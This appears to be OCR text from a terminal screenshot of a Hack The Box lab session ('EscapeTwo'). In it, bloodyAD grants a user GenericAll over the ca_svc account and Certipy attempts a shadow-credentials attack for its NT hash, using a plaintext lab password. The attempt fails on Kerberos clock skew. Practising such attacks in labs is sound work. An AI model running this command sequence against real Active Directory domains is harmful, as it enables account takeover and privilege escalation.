 kitty
Zellij (default) – root@exegol-htb:/workspace/E...
54% 60% 2% No media 1 2 3 4 5 6 7 8 9 10 22:11 • Monday, 19/05 51%
Zellij (default) CTF Tab #3
root@exegol-htb:/workspace/EscapeTwo SCROLL: 0/1268
[May 20, 2025 - 05:10:58 (WIB)] exegol-htb EscapeTwo # bloodyAD -u ryan -d sequel.htb -p WqSZAF6CysDQbGb3 --host 10.10.11.51 set owner ca_svc ryan
[!] S-1-5-21-548670397-972687484-3496335370-1114 is already the owner, no modification will be made
[May 20, 2025 - 05:11:03 (WIB)] exegol-htb EscapeTwo # bloodyAD -u ryan -d sequel.htb -p WqSZAF6CysDQbGb3 --host 10.10.11.51 add genericAll ca_svc ryan
[+] ryan has now GenericAll on ca_svc
[May 20, 2025 - 05:11:15 (WIB)] exegol-htb EscapeTwo # certipy shadow auto -username 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account 'ca_svc' -dc-ip '10.10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '27379959-8837-d1da-d2ab-51c23097527c'
[*] Adding Key Credential with device ID '27379959-8837-d1da-d2ab-51c23097527c' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '27379959-8837-d1da-d2ab-51c23097527c' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': None
[May 20, 2025 - 05:11:22 (WIB)] exegol-htb EscapeTwo #
Text copied to system clipboard